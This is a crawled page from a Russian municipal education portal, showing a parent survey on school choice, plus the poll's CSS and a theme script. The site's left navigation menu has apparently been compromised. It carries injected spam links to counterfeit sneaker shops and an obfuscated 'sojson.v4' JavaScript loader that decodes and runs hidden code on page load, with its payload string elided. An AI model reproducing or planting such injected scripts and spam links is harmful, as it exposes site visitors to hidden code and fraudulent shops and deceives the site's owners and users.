

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.edu.sbor.net/node/575
body_size: 8891
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.edu.sbor.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/575" />
<link rel="canonical" href="/node/575" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Опрос для родителей | Сосновоборский образовательный портал</title>
  <style type="text/css" media="all">@import url("http://www.edu.sbor.net/modules/system/system.base.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.menus.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.messages.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/system/system.theme.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/modules/simplenews/simplenews.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/comment/comment.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/date/date_api/date.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/field/theme/field.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/node/node.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/search/search.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/user/user.css?ptt32m");
@import url("http://www.edu.sbor.net/modules/forum/forum.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/views/css/views.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/advpoll/css/advpoll.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/modules/ckeditor/ckeditor.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/ctools/css/ctools.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus.css?ptt32m");
@import url("http://www.edu.sbor.net/sites/all/modules/nice_menus/css/nice_menus_default.css?ptt32m");</style>
<style type="text/css" media="all">@import url("http://www.edu.sbor.net/sites/all/themes/sbor/css/gios.css?ptt32m");</style>
  <script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/misc/drupal.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/default/files/languages/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/fancybox/fancybox.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/modules/custom_search/js/custom_search.js?ptt32m"></script>
<script type="text/javascript" src="http://www.edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sbor","theme_token":"sgsUrwnK1X8fYDr0secQkCY_HoKeYDDqlGSOLhc6imo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"public:\/\/languages\/ru_iphMq_PrVoCUjUE3ha-XTygFc8M9k7CgatztiYu02Io.js":1,"sites\/all\/modules\/fancybox\/fancybox.js":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.pack.js":1,"sites\/all\/libraries\/fancybox\/lib\/jquery.mousewheel-3.0.6.pack.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/themes\/sbor\/js\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/advpoll\/css\/advpoll.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/fancybox\/source\/jquery.fancybox.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/sbor\/css\/gios.css":1}},"fancybox":[],"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":"10","speed":"0"}});
//--><!]]>
</script>
  <!--<link rel="stylesheet" href="/sites/all/themes/sbor/css/gios.css">-->
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-575 node-type-advpoll"   bgcolor="#F0F5FC" leftmargin="0" rightmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<table width="100%" height="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="25" valign="top"><img src="/images/1.gif" width="25" height="1"></td>
    <td width="15" valign="top" style="background-image:url(/images/logolbg.gif); background-repeat:repeat-y; background-position:right"><img src="/images/logol.gif" width="15" height="500" border="0"></td>
    <td width="199" valign="top" bgcolor="#FFFFFF" style="background-image:url(/images/logo.jpg); background-repeat:no-repeat"><a href="/"><img src="/images/1.gif" width="199" height="220" border="0"></a><br>
		<!-- Region: Sidebar Left -->

		  <div class="region region-left">
    <ul class="nice-menu nice-menu-right nice-menu-menu-mainmenu" id="nice-menu-1"><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/off-white-nike-air-force-1-low-green-dx1419-300-release-date/">SBD - nike blue air skylon 2 ebay auction site - White x nike blue huarache atomic pink foot locker shoes Low Brooklyn DX1419 - 300 Release Date , Off
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/zhenskaya-obuv/krossovki/124847932-krossovki-nike-air-jordan-1-retro-_travis-scott">Кроссовки nike air jordan 1 retro “travis scott” — цена 1399 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , Украина #124847932 , NIKE AIR JORDAN FUTURE BLACK METALLIC GOLD-BLACK
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.miki.co.uk/afbbdgushop/women/zhenskaya-obuv/krossovki/111961088-cholovichi-krosivki-adidas-alphabounce-sini-z-bilim-krosivki-adidas">Украина #111961088 , Чоловічі кросівки adidas alphabounce сині з білим кросівки адідас альфабаунс чудової якості — цена 1435 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , adidas Kortærmet T-Shirt Barricade
</a></li><li class="keys_words menu-1881 menu-path-node-580  even "><a class="keys_words" href="https://www.ietp.com/fr/dfediqshop/womens/release-dates/nike/tn-air-max-plus/">Nike TN Air Max Plus , nike air force 1 shadow air max dia , IetpShops , Women&#x27;s Nike TN
</a></li><li class="menu-2130 menu-path-node-613 first odd "><a href="/node/613">О КОМИТЕТЕ ОБРАЗОВАНИЯ</a></li>
<li class="menu-466 menu-path-node-16  even "><a href="/node/16">ОБРАЗОВАТЕЛЬНЫЕ ОРГАНИЗАЦИИ</a></li>
<li class="menu-2232 menu-path-node-1916  odd "><a href="/node/1916">Городской методический кабинет</a></li>
<li class="menu-465 menu-path-node-15  even "><a href="/node/15">Итоговые отчёты</a></li>
<li class="menu-1881 menu-path-node-580  odd "><a href="/node/580">РУКОВОДЯЩИЕ И ПЕДАГОГИЧЕСКИЕ КАДРЫ</a></li>
<li class="menu-2240 menu-path-node-2241  even "><a href="/node/2241">Горячая линия по снижению документационной нагрузки на педагогических работников</a></li>
<li class="menu-2228 menu-path-node-1583  odd "><a href="/node/1583">Национальный проект &quot;Образование&quot;</a></li>
<li class="menu-822 menu-path-node-412  even "><a href="/node/412">ПРИЁМ В ШКОЛУ</a></li>
<li class="menu-2230 menu-path-node-1856  odd "><a href="/node/1856">Реконструкция, ликвидация, реорганизация образовательных организаций</a></li>
<li class="menu-2238 menu-path-node-2159  even "><a href="/node/2159">Организация образования обучающихся с ограниченными возможностями здоровья</a></li>
<li class="menu-2234 menu-path-node-1955  odd "><a href="/node/1955">Организация горячего питания</a></li>
<li class="menu-2225 menu-path-node-1301  even "><a href="/node/1301">Всероссийская олимпиада школьников</a></li>
<li class="menu-2235 menu-path-node-1979  odd "><a href="/node/1979">Всероссийские проверочные работы</a></li>
<li class="menu-2209 menu-path-node-1059  even "><a href="/node/1059">Независимая оценка качества условий осуществления образовательной деятельности</a></li>
<li class="menu-2217 menu-path-node-1066  odd "><a href="/node/1066">ФИНАНСОВО-ЭКОНОМИЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
<li class="menu-2237 menu-path-node-2091  even "><a href="/node/2091">ЗАКУПКИ КОМИТЕТА ОБРАЗОВАНИЯ</a></li>
<li class="menu-2129 menu-path-node-612  odd "><a href="/node/612">МУНИЦИПАЛЬНАЯ  ПРОГРАММА</a></li>
<li class="menu-472 menu-path-node-22  even "><a href="/node/22">ГОСУДАРСТВЕННАЯ  ИТОГОВАЯ  АТТЕСТАЦИЯ</a></li>
<li class="menu-2224 menu-path-node-1114  odd "><a href="/node/1114">Дошкольное образование</a></li>
<li class="menu-2212 menu-path-node-1063  even "><a href="/node/1063">ИНФОРМАТИЗАЦИЯ  ОБРАЗОВАНИЯ</a></li>
<li class="menu-802 menu-path-node-296  odd "><a href="/node/296">МУНИЦИПАЛЬНЫЕ  УСЛУГИ</a></li>
<li class="menu-2229 menu-path-node-1769  even "><a href="/node/1769">ПРОФОРИЕНТАЦИЯ  ОБУЧАЮЩИХСЯ</a></li>
<li class="menu-2168 menu-path-node-640  odd "><a href="/node/640">КОМПЛЕКСНАЯ  БЕЗОПАСНОСТЬ</a></li>
<li class="menu-2220 menu-path-node-1102  even "><a href="/node/1102">ОРГАНИЗАЦИЯ ОЗДОРОВЛЕНИЯ, ОТДЫХА И ЗАНЯТОСТИ ДЕТЕЙ И ПОДРОСТКОВ</a></li>
<li class="menu-2191 menu-path-node-844  odd "><a href="/node/844">ИСПОЛНЕНИЕ УКАЗОВ ПРЕЗИДЕНТА</a></li>
<li class="menu-2227 menu-path-node-1319  even "><a href="/node/1319">ПРОЕКТЫ</a></li>
<li class="menu-2181 menu-path-node-699  odd "><a href="/node/699">ФОТОГАЛЕРЕЯ</a></li>
<li class="menu-2239 menu-path-node-2224  even "><a href="/node/2224">Телефоны «горячей линии»</a></li>
<li class="menu-2242 menu-path-node-2273  odd "><a href="/node/2273">Целевое обучение</a></li>
<li class="menu-2241 menu-path-node-920  even "><a href="/node/920">Центральная психолого-медико-педагогическая комиссия</a></li>
<li class="menu-1526 menu-path-node-563  odd last"><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<h2 class="title">Навигация</h2><form method="get" action="/" name="fast_search" onSubmit="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();">
    <table width="160" border="0" cellspacing="0" cellpadding="0" align="center">
        <tbody>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
            <tr>
                <td class="menu0">ПОИСК | <a href="/search"><span style=" font-size:8px">РАСШИРЕННЫЙ ПОИСК</span></a></td>
            </tr>
            <tr>
                <td>
                <p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 4px;" class="small"><input name="query" type="text" style="width:130px" />       <img src="/images/run.gif" width="17" height="16" align="absmiddle" onClick="javascript:document.fast_search.action='/search/node/'+document.fast_search.query.value; document.fast_search.query.value=''; fast_search.submit();" style="cursor:hand" /></p>
                </td>
            </tr>
            <tr>
                <td><img src="/images/1.gif" width="160" height="20" border="0" /></td>
            </tr>
        </tbody>
    </table>
</form><p>
	&nbsp;<a rel="nofollow" href="https://edu.lenobl.ru/ru/programm/god-pedagoga-i-nastavnika/"><img alt="" src="https://edu.sbor.net/sites/default/files/God_pedagoga23.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:70px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/412" style="color: rgb(0, 77, 154); text-decoration: none; font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><img alt="" src="http://edu.sbor.net/sites/default/files/1kl.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1583"><img alt="" src="http://edu.sbor.net/sites/default/files/NPO.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://sbor.ru/stopkorona"><img alt="" src="http://edu.sbor.net/sites/default/files/Stopkoronovirus.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1977"><img alt="" src="http://edu.sbor.net/sites/default/files/DO_koron.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--90aivcdt6dxbc.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/objasnjaem.rf_.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1460"><img alt="" src="http://edu.sbor.net/sites/default/files/Pit3.jpg" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/366"><img alt="" src="http://edu.sbor.net/sites/default/files/Compensation_DOU.png" style="cursor:default; float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://edu.gov.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/minpros-1.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://edu.lenobl.ru/" style="font-family: Arial, Helvetica, sans-serif;">&nbsp;<img alt="" src="http://edu.sbor.net/sites/default/files/baner2.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://obrnadzor.gov.ru/"><img alt="" src="https://edu.sbor.ru/sites/default/files/Rosobrnadzor1.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/22"><img alt="" src="http://edu.sbor.net/sites/default/files/ege17.jpg" style="float:left; font-family:arial,helvetica,sans-serif; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://yadi.sk/d/NiL9U-Iingww6" style="font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/soc_rolik.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://gu.lenobl.ru/Pgu/"><img alt="" src="http://edu.sbor.net/sites/default/files/ehlektronnoe_pravitelstvo_0.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/729"><img alt="" src="http://edu.sbor.net/sites/default/files/rosatom.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="https://xn--80aidamjr3akke.xn--p1ai/"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_Rastimdetej_0.jpg" style="cursor:default; float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://xn--e1afidiskdd7a4d.com/" style="color: rgb(85, 153, 51); font-family: Arial, Helvetica, sans-serif;"><img alt="" src="http://edu.sbor.net/sites/default/files/multicentr.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/sites/default/files/telefon_doveriya21.PDF"><img alt="" src="http://edu.sbor.net/sites/default/files/doverie.gif" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a href="http://edu.sbor.net/node/1577"><img alt="" src="http://edu.sbor.net/sites/default/files/banner_content.jpg" style="float:left; height:60px; width:160px" /></a></p>
<p>	&nbsp;<a rel="nofollow" href="http://cosch.ru/"><img alt="" src="http://edu.sbor.net/sites/default/files/COSh.jpg" style="float:left; height:80px; width:140px" /></a></p>
<div style="position:fixed;width:100px;height:100px;left:-200px;overflow:hidden;">
	&nbsp;</div>
  </div>

      <p>&nbsp;</p>
	</td>
    <td width="15" valign="top" bgcolor="#FFFFFF"><img src="/images/logor.gif" width="15" height="705" border="0"></td>
    <td width="*" valign="top" bgcolor="#FFFFFF">
		<table width="100%"  border="0" cellspacing="0" cellpadding="0">
		  <tr><td align="right" height="30" bgcolor="#F0F5FC" class="menu_top">  <div class="region region-upper">
    <ul class="nice-menu nice-menu-down nice-menu-menu-top" id="nice-menu-3"><li class="menu-1553 menu-path-front first odd "><a href="/" title="Главная">Главная</a></li>
<li class="menu-1554 menu-path-news  even "><a href="/news" title="Новости и объявления">Новости и объявления</a></li>
<li class="menu-1555 menu-path-node-159  odd "><a href="/subscribe" title="Рассылка">Рассылка</a></li>
<li class="menu-1560 menu-path-node-563  even "><a href="/node/563" title="Электронная приемная">Электронная приемная</a></li>
<li class="menu-1556 menu-path-forum  odd "><a href="/forum" title="Форумы">Форумы</a></li>
<li class="menu-1557 menu-path-node-160  even "><a href="/resources" title="Полезные ссылки">Полезные ссылки</a></li>
<li class="menu-1558 menu-path-sitemap  odd "><a href="/sitemap" title="Карта портала">Карта портала</a></li>
<li class="menu-1559 menu-path-node-161  even "><a href="/contacts" title="Контакты">Контакты</a></li>
<li class="menu-2219 menu-path-edusbornet-node-1047  odd last"><a href="http://edu.sbor.net/node/1047" title="Версия для слабовидящих">Версия для слабовидящих</a></li>
</ul>
  </div>
</div></td>
		  </tr>
		  <tr><td height="126" class="small" style="background-image:url(/images/top.jpg); background-repeat:no-repeat; background-position:right">ЛЕНИНГРАДСКАЯ ОБЛАСТЬ<br>МУНИЦИПАЛЬНОЕ ОБРАЗОВАНИЕ СОСНОВОБОРСКИЙ ГОРОДСКОЙ ОКРУГ<br>
      КОМИТЕТ ОБРАЗОВАНИЯ<BR><img src="/images/title2.gif" width="212" height="70" border="0"></td></tr>
		  <tr><td height="3" bgcolor="#F0F5FC"><img src="/images/1.gif" width="1" height="3" style="display:block"></td></tr>
		  <tr><td height="2"><img src="/images/1.gif" width="1" height="2" style="display:block"></td></tr>
		  <tr><td height="21" bgcolor="#F0F5FC" class="menu1"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></td>
		  </tr>
		  <tr>
		  	<td>
				<table width="100%"  border="0" cellspacing="0" cellpadding="0">
				  <tr>
				    <td width="65%" valign="top">
												<h1>Опрос для родителей</h1>
												<!-- tabs -->
												<div class="tabs">
						<h2 class="element-invisible">Главные вкладки</h2><ul class="tabs primary"><li class="active"><a href="/node/575" class="active">Просмотреть<span class="element-invisible">(активная вкладка)</span></a></li>
<li><a href="/node/575/results">Результаты</a></li>
</ul>						</div>
												<!-- help -->
												<!-- messages -->
												<!-- Region: content -->
            						  <div class="region region-content">
    <div id="node-575" class="node node-advpoll clearfix">

  
      
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	Что определяет Ваш выбор образовательного учреждения? (выберите не более 3 вариантов ответов)</p>
</div></div></div><div class="poll" id="advpoll-575">

    <div class="poll-bar">
  <div class="text">Профессионализм педагогического коллектива</div>
  <div class="bar">
    <div style="width: 33%;" class="foreground"></div>
  </div>
  <div class="percent">
    33% (184 голоса)
  </div>
</div><div class="poll-bar">
  <div class="text">Наличие современного оснащения учебного процесса</div>
  <div class="bar">
    <div style="width: 23%;" class="foreground"></div>
  </div>
  <div class="percent">
    23% (129 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Близость школы к дому</div>
  <div class="bar">
    <div style="width: 23%;" class="foreground"></div>
  </div>
  <div class="percent">
    23% (133 голоса)
  </div>
</div><div class="poll-bar">
  <div class="text">Наличие комфортных и безопасных условий</div>
  <div class="bar">
    <div style="width: 5%;" class="foreground"></div>
  </div>
  <div class="percent">
    5% (29 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Возможность выбора образовательной программы</div>
  <div class="bar">
    <div style="width: 3%;" class="foreground"></div>
  </div>
  <div class="percent">
    3% (18 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Наличие коллектива учащихся, в котором моему ребенку будет интересно и комфортно</div>
  <div class="bar">
    <div style="width: 3%;" class="foreground"></div>
  </div>
  <div class="percent">
    3% (20 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Профессионализм администрации школы</div>
  <div class="bar">
    <div style="width: 2%;" class="foreground"></div>
  </div>
  <div class="percent">
    2% (15 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Возможность детям из одной семьи разного возраста и разных интересов обучаться в одном образовательном учреждении</div>
  <div class="bar">
    <div style="width: 2%;" class="foreground"></div>
  </div>
  <div class="percent">
    2% (14 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Повышенный уровень требовательности к учащимся школы</div>
  <div class="bar">
    <div style="width: 1%;" class="foreground"></div>
  </div>
  <div class="percent">
    1% (9 голосов)
  </div>
</div><div class="poll-bar">
  <div class="text">Другое</div>
  <div class="bar">
    <div style="width: 0%;" class="foreground"></div>
  </div>
  <div class="percent">
    0% (3 голоса)
  </div>
</div><div class="poll-bar">
  <div class="text">Возможность участия родителей в управлении жизни школы</div>
  <div class="bar">
    <div style="width: 0%;" class="foreground"></div>
  </div>
  <div class="percent">
    0% (2 голоса)
  </div>
</div>    <div class="total">Всего голосов: 556</div>

        
    </div>
<div style="margin-top: 10px;margin-bottom: 10px;margin-left: 20px;"><a href="/archive-poll">Архив голосований</a></div>  </div>

  
  
</div>
  </div>
					</td>
				  </tr>
				</table>
                <div class="clear"></div></td>
		  </tr>
		</table>
	</td>
    <td width="40" valign="top" style="background-image:url(/images/logorbg.gif); background-repeat:repeat-y; background-position:left"><img src="/images/F0F5FC.gif" width="40" height="30"></td>
  </tr><!--Bottom-->
  <tr>
  <td height="40">&nbsp;</td>
  <td align="right" valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" class="copy">&nbsp;&nbsp;&copy; Комитет Образования г. Сосновый Бор</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x">&nbsp;</td>
  <td style="background-image:url(/images/bgb.gif); background-repeat:repeat-x" align="right" class="copy"><a href="http://www.edu.sbor.net:8001" target="_blank">Ресурс поддерживается <img src="/images/cit.gif" width="43" height="28" border="0" align="absmiddle"> ЦИТ г. Сосновый Бор</a> &nbsp;&nbsp;|&nbsp;&nbsp; <a href="/admin">Управление порталом</a> &nbsp;&nbsp;|&nbsp;&nbsp; Разработка <a rel="nofollow" href="http://www.nevastudio.com" target="_blank">NevaStudio</a></td>
  <td valign="top"><img src="/images/bgb.gif" width="1" height="15"></td>
  </tr><!--Bottom-->
</table>
<span class='e8f72'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.edu.sbor.net/sites/all/modules/advpoll/css/advpoll.css?ptt32m
body_size: 3063
content:

.poll {
  overflow: hidden;
}
.poll .bar {
  height: 1em;
  margin: 1px 0;
  background-color: #ddd;
}

.poll .voted .bar {
  border: 1px solid #111;
}
.poll .bar .foreground {
  background-color: #000;
  height: 1em;
  float: left; /* LTR */
}
.poll .links {
  text-align: center;
}
.poll .percent {
  text-align: right; /* LTR */
}
.poll .total {
  text-align: center;
}
.poll .vote-form {
  text-align: center;
}
.poll .vote-form .choices {
  text-align: left; /* LTR */
  margin: 0 auto;
  display: table;
}
.poll .vote-form .choices .title {
  font-weight: bold;
}
.node-form #edit-poll-more {
  margin: 0;
}
.node-form #poll-choice-table .form-text {
  display: inline;
  width: auto;
}
.node-form #poll-choice-table td.choice-flag {
  white-space: nowrap;
  width: 4em;
}
td.poll-chtext {
  width: 80%;
}
td.poll-chvotes .form-text {
  width: 85%;
}

.node-advpoll #message {
    color: #DD0000;
    font-style: italic;
}

.advpoll-write-in {
    position: relative;
    width: 375px;
}

.advpoll-write-in .form-item {
    padding: 0px;
    margin: 0px;
    position: relative;
    top: -18px;
    left: 18px;
}

.advpoll-ranking-wrapper ul.selectable-list {
    margin: 0;
    padding: 0;
    float: left;
    width: 50%;
}

.advpoll-ranking-wrapper .advpoll-vote-region {
    float: right;
}

.advpoll-ranking-wrapper #message {
    clear: both;
}

.advpoll-ranking-wrapper .tabledrag-toggle-weight-wrapper {
    display: none;
}

.advpoll-ranking-table-wrapper {
    max-width: 265px;
    margin: 0;
    padding: 0;
    border: 1px solid #ccc;
}

.advpoll-ranking-table-wrapper tbody {
    margin: 5px;
    padding-bottom: 0;
    background-color: #eee;
    text-align: left;
    
}

.advpoll-ranking-table-wrapper thead th {
    color: #000;
    font-weight: bold;
    text-align: center;
    padding: 5px 0 10px 0;
    background-color: transparent;
    width: 260px;
}

.advpoll-ranking-table-wrapper thead tr {
    background: none transparent;
}

.advpoll-ranking-table-wrapper tfoot td {
    text-align: center;
    padding: 0;
    margin: 0;
    width: 265px;    
}

.advpoll-ranking-table-wrapper tfoot tr {
    background: transparent;
    
}

.advpoll-ranking-table-wrapper tfoot .form-submit {
    margin: 10px 0;
}


.advpoll-ranking-table-wrapper tr .form-item {
    white-space: normal;
}

.advpoll-ranking-table-wrapper td {
  border: none;
  min-height: 20px;
}

.advpoll-ranking-table-wrapper td li {
  display: block;
  width: 198px;
  list-style: none;
  float: right;
}

.advpoll-ranking-table-wrapper td label {
  display: block;
  word-wrap: break-word;
  width: 200px;
}

.advpoll-ranking-table-wrapper td .form-item label {
    display: block;
    padding: 0;
    margin: 0 0 5px 0;
    width: 210px;
    float: right;
}

.advpoll-ranking-wrapper ul.selectable-list label a,
.advpoll-ranking-table-wrapper td .form-item label a {
    float: right;
}

.node-advpoll .run-off-poll {
    margin: 0;
}

.node-advpoll .run-off-poll ol {
   margin: 0;
   padding: 10px 0 10px 30px;
}

.run-off-poll caption {
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.edu.sbor.net/sites/all/themes/sbor/js/main.js?ptt32m
body_size: 1201
content:
(function ($) {

  $(document).ready(function () {
    if($('.node-advpoll').length) {
      $('.node-advpoll label').each(function( index ) {
        //console.log( index + ": " + $( this ).text() );
        //$( this ).text(value.replace("&nbsp;", " "));
      });
    }
      if($('#showres').length) {
        $('#showres').click(function(){
          if($(this).hasClass('show-res')) {
            $('.poll-res').css('display', 'none');
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'block');
            $(this).removeClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', '');
            //$(this).attr('value', 'ИТОГИ');
            $(this).text('ИТОГИ');
          } else {
            $('body.front .node-advpoll .form-type-checkboxes').css('display', 'none');
            $('.poll-res').css('display', 'block');
            $(this).addClass('show-res');
            $('body.front .node-advpoll input[name="op"]').css('display', 'none');
            //$(this).attr('value', 'НАЗАД');
            $(this).text('НАЗАД');
          }
        });
      }
  });

})(jQuery);

--- FILE ---
content_type: application/javascript
